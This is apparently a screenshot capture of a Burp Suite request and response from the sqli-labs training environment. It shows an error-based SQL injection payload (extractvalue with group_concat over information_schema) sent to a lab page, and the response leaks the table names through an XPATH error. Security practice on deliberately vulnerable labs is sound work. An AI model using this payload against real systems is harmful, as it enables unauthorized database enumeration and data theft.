 Send Cancel < ▼ > ▼ Target: http://s
Request
Raw Params Headers Hex
1 GET /Less-1/?id=
1'+and+extractvalue(1,concat(0x7e,(select+group_concat(table_name)+from+information_
schema.tables+where+table_schema=database()),0x7e))+--+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 07:18:06 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 723
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xh
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font color= "#FFFF00">
XPATH syntax error: '~emails,referers,uagents,users~'
</font>
</font>
</div>
</br>
</br>
</br>
<center>
28 <img src="../images/Less-1.jpg" />
</center>
29 </body>